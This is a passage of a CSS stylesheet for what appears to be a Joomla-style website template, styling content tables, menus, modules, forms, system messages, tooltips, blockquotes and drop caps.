}

td.buttonheading {

}

td.buttonheading img {
	border:none;
}

.clr {
	clear: both;
}

td.greyline {
  width: 20px;
  background: url(../images/mw_line_grey.png) 50% 0 repeat-y;
}

div#maindivider {
  border-top: 1px solid #ddd;
  margin-bottom: 10px;
  overflow: hidden;
  height: 1px;
}

table.blog span.article_separator {
	display: block;
	height: 20px;
}

/* edit button */
.contentpaneopen_edit{
	float: left;
}



/* content tables */
td.sectiontableheader {
  background: #efefef;
  color: #333;
  font-weight: bold;
  padding: 4px;
  border-right: 1px solid #fff;
}

tr.sectiontableentry0 td,
tr.sectiontableentry1 td,
tr.sectiontableentry2 td {
  padding: 4px;
}

td.sectiontableentry0,
td.sectiontableentry1,
td.sectiontableentry2 {
  padding: 3px;
}


/* content styles */
table.contentpaneopen, table.contentpane {
	margin: 0;
	padding: 0;
	width: 100%;
}

table.contentpaneopen li {
	margin-bottom: 5px;
}

table.contentpaneopen fieldset {
	border: 0;
	border-top: 1px solid #ddd;
}

/* table.contentpaneopen h3 {
	margin-top: 25px;
} */

table.contentpaneopen h4 {
	font-family: Arial, Helvetica, sans-serif;
	color: #333;
}

.highlight {
	background-color: #fffebb;
}

div.moduletable_cpid h4, div.moduletable_cpid p {
	font:normal 9pt/11pt Arial, Helvetica, sans-serif;
	text-shadow: none;
	text-align:center;
	color: #233E96;
}
div.moduletable_cpid h4 {
	margin-bottom:5px;
	text-align:center;
	color: #233E96;
}
div.moduletable_cpid p {
	color: black;
	text-indent:0;
}
div.moduletable_cpid {
	margin-top:10px;
	padding-left:5px;
	padding-right:5px;
	padding-bottom:5px;
	font-size:8pt;
	line-height:10pt;
}

/* Cadet -- Âåðòèêàëüíîå ìåíþ  #936649*/
div.moduletable-VM, div.moduletable_cpid, div.moduletable_cal {
	background: #F2F4FC url(../../../images/jaws/menu-hdr.png) repeat-x;
	position:relative;
	margin-bottom: -10px;
	border:  outset 2px #F4F4FE;
}
.moduletable-VM h3, .moduletable_cpid h3, .moduletable_cal h3 {
	font:bold small-caps 14pt/10pt Arial, Helvetica, sans-serif;
	text-shadow: white -1px -1px;
	color: #9e6204;
	text-align: center;
	margin-top: 8px;
}

div.moduletable_cal {
	margin-top: 10px;
	padding-bottom:5px;
}

ul.menu-VM {
	padding-left: 10px; 
	padding-right: 10px;
}
.menu-VM li {
	list-style-type: none;
	display: block;
	line-height: 14px;
	margin: 0px;
	border-bottom: 1px solid #C0C0C0;
	padding: 5px 5px 4px 0px;
}
.menu-VM a {
	display: block;
	line-height: 14px;
	font-size: 15px;
	font-weight: normal;
	text-decoration:none;
}
ul.menu-VM ul{
	padding-left: 25px; 
}
/*================*/
/* module control elements */
table.user1user2 div.moduletable {
	margin-bottom: 0px;
}

div.moduletable, div.module {
  margin-bottom: 25px;
}

div.module_menu h3 {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #eee;
	margin: -23px -4px 5px -5px;
	padding-left: 10px;
	padding-bottom: 2px;
}

div.module_menu {
	margin: 0;
	padding: 0;
	margin-bottom: 15px;
	background: url(../images/blue/mw_box_br.png) 100% 100% no-repeat;
}
div.module_menu div {
	background: url(../images/blue/mw_box_bl.png) 0 100% no-repeat;
}
div.module_menu div div {
	background: url(../images/blue/mw_box_tr.png) 100% 0 no-repeat;
}
div.module_menu div div div {
	padding: 10px;
	padding-top: 30px;
	padding-bottom: 15px;
	width: auto;
	background: url(../images/blue/mw_box_tl.png) 0 0 no-repeat;
}
div.module_menu div div div div {
	background: none;
	padding: 0;
}

div.module_menu ul {
	margin: 10px 0;
	padding-left: 20px;
}

div.module_menu ul li a:link, div.module_menu ul li a:visited {
	font-weight: bold;
}

#leftcolumn div.module {
	padding: 0 10px;
}

#leftcolumn div.module table {
	width: auto;
}

/* forms */
table.adminform textarea {
  width: 540px;
  height: 400px;
  font-size: 1em;
  color: #000099;
}

div.search input {
	width: 145px;
	border: 1px solid #ccc;
	margin: 15px 0 10px 0;
}

form#form-login fieldset { border: 0 none; margin: 0em; padding: 0.2em;}
form#form-login ul { padding-left: 20px; }

form#com-form-login fieldset { border: 0 none; margin: 0em; padding: 0.2em;}
form#com-form-login ul { padding-left: 20px; }

/* thumbnails */
div.mosimage         {  margin: 5px; }
div.mosimage_caption {  font-size: .90em; color: #666; }

div.caption       { padding: 0 10px 0 10px; }
div.caption img   { border: 1px solid #CCC; }
div.caption p     { font-size: .90em; color: #666; text-align: center; }

/* Parameter Table */
table.paramlist {
	margin-top: 5px;
}

table.paramlist td.paramlist_key {
	width: 128px;
	text-align: left;
	height: 30px;
}

table.paramlist td.paramlist_value {
}

div.message {
	font-family : "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size : 14px;
	color : #c30;
	text-align: center;
	width: auto;
	background-color: #f9f9f9;
	border: solid 1px #d5d5d5;
	margin: 3px 0px 10px;
	padding: 3px 20px;
}

/* Banners module */

/* Default skyscraper style */
.bannergroup {
}

.banneritem img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Text advert style */

.banneritem_text {
	padding: 4px;
	font-size: 11px;
}

.bannerfooter_text {
	padding: 4px;
	font-size: 11px;
	background-color: #F7F7F7;
	text-align: right;
}

/* System Messages */
/* see system general.css */

.pagination span { padding: 2px; }
.pagination a    { padding: 2px; }

/* Polls */
.pollstableborder td {
	text-align: left;
}

/* WebLinks */
span.description {
	display:block;
	padding-left: 30px;
}

/* Frontend Editing*/
fieldset {
	border: 1px solid #ccc;
	margin-top: 15px;
	padding: 15px;
}

legend {
	margin: 0;
	padding: 0 10px;
}

td.key {
	border-bottom:1px solid #eee;
	color: #666;
}

/* Tooltips */

.tool-tip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
}

.tool-title {
	padding: 0;
	margin: 0;
	font-size: 100%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../../system/images/selector-arrow.png) no-repeat;
}

.tool-text {
	font-size: 100%;
	margin: 0;
}

/* System Standard Messages */
#system-message { margin-bottom: 20px; }

#system-message dd.message ul { background: #C3D2E5 url(../../system/images/notice-info.png) 4px center no-repeat;border-top: 3px solid #DE7A7B; border-bottom: 3px solid #DE7A7B; margin:0px; padding-left: 40px; text-indent:0px;}

/* System Error Messages */
#system-message dd.error ul { color: #c00; background: #E6C0C0 url(../../system/images/notice-alert.png) 4px center no-repeat; border-top: 3px solid #DE7A7B; border-bottom: 3px solid #DE7A7B; margin:0px; padding-left: 40px; text-indent:0px;}

/* System Notice Messages */
#system-message dd.notice ul { color: #c00; background: #EFE7B8 url(../../system/images/notice-note.png) 4px center no-repeat; border-top: 3px solid #F0DC7E; border-bottom: 3px solid #F0DC7E; margin:0px; padding-left: 40px; text-indent:0px;}

#syndicate{
	float:left;
	padding-left: 25px;
}

#power_by{
	float:right;
	padding-top:8px;
	padding-right: 25px;
	color: #8B5E41;
}

/* Component Specific Fixes */

#component-contact table td {
	padding: 2px 0;
}

/* blue */
h3, .componentheading, table.moduletable th {
  color: #135cae;
}
.acTip-m h3 { text-align:center; background-color: #fcf2e9; margin-top: 0px;}

/*****************************************/
/*** Mootools Spinner                                     ***/
/*****************************************/
.spinner {
	position: absolute;
	opacity: 0.9;
	filter: alpha(opacity=90);
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
	z-index: 999;
	background: #fff;
}
.spinner-msg {
	text-align: center;
	font-weight: bold;
}

.spinner-img {
	background: url(/images/loader.gif) no-repeat;
	width: 128px;
	height: 15px;
	margin: 0 auto;
}

div.blockquote {
	width:auto !Important;
	padding:5px 0px 5px 0px !Important;
	margin-bottom: 15px;
}

div.blockquote blockquote {
	padding:0px 40px 5px 0px !Important;
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 16px;
	line-height: 20px;
	text-align:justify;
}

div.blockquote {
	border:1px solid #e7e7e7;
	background:#F6F6F6 url(../images/typ/qlg25.gif) no-repeat 5px 2px !Important;
}

div.blockquote blockquote {
	background:url(../images/typ/qrg25.gif) no-repeat right bottom;
}


div.trop {
	width:auto !Important;
	margin-bottom: 15px;
	border:1px solid #e7e7e7;
	box-shadow: 3px 3px 5px #969696;  
	background:#F6F6F6  url(/images/stories/decor/vin-2.png) repeat-y 5px top !Important;
}

div.trop blockquote {
	padding: 7px 80px !Important;
	margin: 0px;
	margin-right:5px;
	font-size: 16px;
	line-height: 20px;
	text-align: justify;
	background: url(/images/stories/decor/vin-2r.png) repeat-y right top !Important;
}

.blocknumber {
	padding:5px 15px 10px 15px;
	text-indent: 0 !Important;
}

.bignumber {
	float:left;
	margin:0 15px 0 5px;
	padding:0px 5px 10px 6px;
	display:block;
	font-weight:bold;
	background-position:left top;
	font-family:Arial, sans-serif;
	font-size:23px;
	line-height:normal;
}

.bignumber {
	color: rgb(130, 90, 25);
	background-position:left top;
}
p.dropCap { text-indent: 0; }
p.dropCap::first-letter {
	font-size: 300%; font-weight: bold; color: rgb(174, 38, 8);
	text-shadow: #87B1C6 2px 3px 6px;
	float: left; margin:1% 7px 0 0;
	}
p.dropCap span:first-of-type { text-transform: uppercase; margin-left: -5px; }
.dn { display:inline-block; width:112px; margin-left:10px; float: left; }
.dy { display:inline-block; width:205px; float: left; }

div.ev { margin-left: 190px; width: auto; }
div.ev a:hover, div.jwts_content a:hover {
	text-decoration:none; text-shadow:-1px -1px orangered, 1px 1px 1px #a0b0b0;  }
	
div.ev_toggleControlContainer {}
.ev_toggleControlContainer a:hover {
  color: #001359;
  text-shadow: -2px -2px  white;
}
	div.ev_toggleControlContainer a.ev_toggleControl {
		font-size:14px;font-weight:normal;text-decoration:none;display:block;border:1px solid #ccc;border-radius:2px;
		background:url(/images/tab_bg.jpg) repeat-x;background-position-y:40%;padding:4px;margin-bottom:1px;line-height:normal;
		}
	div.ev_toggleControlContainer span.ev_toggleControlTitle {line-height:1.2em;font-size: 1.12em;}
	div.ev_toggleControlContainer a.ev_toggleOff span.ev_toggleControlTitle {
			text-shadow: -1px -1px 2px white;background:url(/images/arrows.png) no-repeat 0 -1px;padding-left:20px;}